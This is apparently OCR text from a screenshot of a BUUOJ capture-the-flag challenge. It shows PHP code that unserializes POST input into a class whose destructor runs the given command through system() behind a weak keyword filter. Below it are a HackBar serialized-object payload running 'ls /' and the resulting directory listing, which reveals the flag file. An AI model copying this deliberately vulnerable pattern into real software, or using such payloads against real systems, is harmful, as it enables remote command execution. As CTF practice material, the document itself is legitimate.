 <?php
highlight_file(__FILE__);
// Maybe you need learn some knowledge about deserialize?
class evil {
private $cmd;
public function __destruct()
{
if(!preg_match("/cat|tac|more|tail|base/i", $this->cmd)){
@system($this->cmd);
}
}
}
@unserialize($_POST['unser']);
?> bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv start.sh sys th1s_1s_fffflllll4444aaaggggg tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://04e3519f-91f2-4abf-aa0c-87e32154ae31.node5.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
unser=O:4:"evil":1:{s:3:"cmd";s:4:"ls /";}